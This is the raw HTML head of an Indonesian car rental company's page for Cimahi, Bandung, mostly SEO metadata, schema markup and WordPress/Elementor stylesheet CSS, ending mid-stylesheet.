

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kalijagarentcar.com/rental-mobil-cimahi-bandung
body_size: 29611
content:
<!doctype html><html lang="id"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Rental Mobil Cimahi Bandung Banyak Pilihan Kalijagarentcar.com</title><meta name="description" content="Rental Mobil Cimahi Bandung Jika Anda ingin mendapatkan informasi lebih dalam terkait dengan info harga hubungi kami disini 0813 1491 4474" /><link rel="canonical" href="https://www.kalijagarentcar.com/rental-mobil-cimahi-bandung" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="Rental Mobil Cimahi Bandung Banyak Pilihan Kalijagarentcar.com" /><meta property="og:description" content="Rental Mobil Cimahi Bandung Jika Anda ingin mendapatkan informasi lebih dalam terkait dengan info harga hubungi kami disini 0813 1491 4474" /><meta property="og:url" content="https://www.kalijagarentcar.com/rental-mobil-cimahi-bandung" /><meta property="og:site_name" content="Kalijagarentcar.com" /><meta property="article:published_time" content="2018-11-27T03:47:20+00:00" /><meta property="article:modified_time" content="2020-11-16T05:05:20+00:00" /><meta property="og:image" content="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/11/IMG-20201108-WA0752.jpg?fit=1200%2C856&ssl=1" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="856" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Kalijaga" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Ditulis oleh" /><meta name="twitter:data1" content="Kalijaga" /><meta name="twitter:label2" content="Estimasi waktu membaca" /><meta name="twitter:data2" content="7 menit" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.kalijagarentcar.com/rental-mobil-cimahi-bandung#article","isPartOf":{"@id":"https://www.kalijagarentcar.com/rental-mobil-cimahi-bandung"},"author":{"name":"Kalijaga","@id":"https://www.kalijagarentcar.com/#/schema/person/b272252314a1c13b5e6dce819ff149bf"},"headline":"Rental Mobil Cimahi Bandung","datePublished":"2018-11-27T03:47:20+00:00","dateModified":"2020-11-16T05:05:20+00:00","mainEntityOfPage":{"@id":"https://www.kalijagarentcar.com/rental-mobil-cimahi-bandung"},"wordCount":1449,"commentCount":0,"publisher":{"@id":"https://www.kalijagarentcar.com/#organization"},"image":{"@id":"https://www.kalijagarentcar.com/rental-mobil-cimahi-bandung#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/11/IMG-20201108-WA0752.jpg?fit=1200%2C856&ssl=1","articleSection":["Rental Mobil Bandung"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.kalijagarentcar.com/rental-mobil-cimahi-bandung#respond"]}]},{"@type":"WebPage","@id":"https://www.kalijagarentcar.com/rental-mobil-cimahi-bandung","url":"https://www.kalijagarentcar.com/rental-mobil-cimahi-bandung","name":"Rental Mobil Cimahi Bandung Banyak Pilihan Kalijagarentcar.com","isPartOf":{"@id":"https://www.kalijagarentcar.com/#website"},"primaryImageOfPage":{"@id":"https://www.kalijagarentcar.com/rental-mobil-cimahi-bandung#primaryimage"},"image":{"@id":"https://www.kalijagarentcar.com/rental-mobil-cimahi-bandung#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/11/IMG-20201108-WA0752.jpg?fit=1200%2C856&ssl=1","datePublished":"2018-11-27T03:47:20+00:00","dateModified":"2020-11-16T05:05:20+00:00","description":"Rental Mobil Cimahi Bandung Jika Anda ingin mendapatkan informasi lebih dalam terkait dengan info harga hubungi kami disini 0813 1491 4474","breadcrumb":{"@id":"https://www.kalijagarentcar.com/rental-mobil-cimahi-bandung#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.kalijagarentcar.com/rental-mobil-cimahi-bandung"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.kalijagarentcar.com/rental-mobil-cimahi-bandung#primaryimage","url":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/11/IMG-20201108-WA0752.jpg?fit=1200%2C856&ssl=1","contentUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/11/IMG-20201108-WA0752.jpg?fit=1200%2C856&ssl=1","width":1200,"height":856,"caption":"Rental Mobil Kunciran Indah Murah"},{"@type":"BreadcrumbList","@id":"https://www.kalijagarentcar.com/rental-mobil-cimahi-bandung#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.kalijagarentcar.com/"},{"@type":"ListItem","position":2,"name":"Rental Mobil Cimahi Bandung"}]},{"@type":"WebSite","@id":"https://www.kalijagarentcar.com/#website","url":"https://www.kalijagarentcar.com/","name":"Kalijagarentcar.com","description":"Tempat Sewa Mobil dan Rental Mobil Terlengkap","publisher":{"@id":"https://www.kalijagarentcar.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kalijagarentcar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.kalijagarentcar.com/#organization","name":"Kalijaga Rentcar","url":"https://www.kalijagarentcar.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.kalijagarentcar.com/#/schema/logo/image/","url":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2022/07/kali22-4.png?fit=150%2C64&ssl=1","contentUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2022/07/kali22-4.png?fit=150%2C64&ssl=1","width":150,"height":64,"caption":"Kalijaga Rentcar"},"image":{"@id":"https://www.kalijagarentcar.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.kalijagarentcar.com/#/schema/person/b272252314a1c13b5e6dce819ff149bf","name":"Kalijaga","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.kalijagarentcar.com/#/schema/person/image/","url":"https://www.kalijagarentcar.com/wp-content/litespeed/avatar/c74925af879dc90de9e0c6a9d68f5f8f.jpg?ver=1767701012","contentUrl":"https://www.kalijagarentcar.com/wp-content/litespeed/avatar/c74925af879dc90de9e0c6a9d68f5f8f.jpg?ver=1767701012","caption":"Kalijaga"}}]}</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Kalijagarentcar.com &raquo; Feed" href="https://www.kalijagarentcar.com/feed" /><link rel="alternate" type="application/rss+xml" title="Kalijagarentcar.com &raquo; Umpan Komentar" href="https://www.kalijagarentcar.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Kalijagarentcar.com &raquo; Rental Mobil Cimahi Bandung Umpan Komentar" href="https://www.kalijagarentcar.com/rental-mobil-cimahi-bandung/feed" /><link rel="stylesheet" type="text/css" href="https://use.typekit.net/fxq3kvq.css"><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' media='all' /><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' /><style id='jetpack-sharing-buttons-style-inline-css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='kk-star-ratings-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/a3a0bd1d72211da647ba2fdf1f5d3ed8.css?ver=d3ed8' media='all' /><link data-optimized="1" rel='stylesheet' id='hello-elementor-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/c596ce247f61c96489bbee50e2052fa1.css?ver=52fa1' media='all' /><link data-optimized="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e67b14efb4005d2bd20f21e17069f3ae.css?ver=9f3ae' media='all' /><link data-optimized="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/427adad5c8115fc9a2080499ff7e28bd.css?ver=e28bd' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/b0c460fa51fddd40303ea9b3a61a9328.css?ver=a9328' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-frontend-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/b94a3dcf2197f535b317523f7231f6aa.css?ver=1f6aa' media='all' /><style id='elementor-frontend-inline-css'>.elementor-kit-15240{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-1d71cf36:#4054B2;--e-global-color-51f95af9:#23A455;--e-global-color-4f184bb2:#000;--e-global-color-4b07e9d2:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-11203 .elementor-element.elementor-element-39c3f8a6{box-shadow:0px 5px 30px 0px rgba(0,0,0,0.1);z-index:10;}.elementor-11203 .elementor-element.elementor-element-1182e20d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11203 .elementor-element.elementor-element-31fde944:not(.elementor-motion-effects-element-type-background), .elementor-11203 .elementor-element.elementor-element-31fde944 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#16163f;}.elementor-11203 .elementor-element.elementor-element-31fde944 > .elementor-container{max-width:1200px;}.elementor-11203 .elementor-element.elementor-element-31fde944{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11203 .elementor-element.elementor-element-31fde944 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11203 .elementor-element.elementor-element-4b5e6449.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11203 .elementor-element.elementor-element-4b5e6449.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11203 .elementor-element.elementor-element-4b5e6449 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11203 .elementor-element.elementor-element-4b5e6449 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-11203 .elementor-element.elementor-element-33edd8fd{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-item > a{font-family:"quicksand", Sans-serif;font-size:13px;font-weight:400;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-11203 .elementor-element.elementor-element-4f76f5bb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11203 .elementor-element.elementor-element-4f76f5bb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11203 .elementor-element.elementor-element-4f76f5bb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form{text-align:right;}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form__toggle{--e-search-form-toggle-size:31px;--e-search-form-toggle-color:#ffffff;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-11203 .elementor-element.elementor-element-4e7f8c99.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:rgba(22,22,63,0.9);}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:300;}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form__input,
					.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form__icon,
					.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-lightbox .dialog-lightbox-close-button:hover,
